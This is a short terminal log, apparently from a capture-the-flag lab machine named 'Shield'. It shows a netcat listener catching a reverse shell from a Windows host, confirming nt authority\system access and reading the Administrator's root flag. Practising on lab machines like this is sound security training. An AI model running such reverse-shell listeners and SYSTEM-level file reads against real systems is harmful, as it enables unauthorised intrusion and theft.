 ┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# nc -lvnp 5656
listening on [any] 5656 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 50500
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> type ../../Users/Administrator/Desktop/root.txt
type ../../Users/Administrator/Desktop/root.txt
6e9
PS C:\Windows\system32>